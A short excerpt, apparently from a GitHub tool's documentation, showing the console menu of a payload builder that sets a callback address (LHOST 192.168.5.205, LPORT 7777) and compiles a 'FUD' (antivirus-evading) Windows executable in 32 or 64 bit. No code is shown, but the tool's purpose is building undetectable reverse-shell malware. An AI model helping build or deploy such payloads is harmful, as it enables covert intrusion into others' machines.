 Set LHOST IP: 192.168.5.205
Set LPORT: 7777
You can compile this FUD for 32bit or 64bit windows machines
Choose one of the following options
+-------------------------------+
| [ 1 ]  Compile 32bit FUD Exe  |
| [ 2 ]  Compile 64bit FUD Exe  |
+-------------------------------+
Choose (1 or 2) :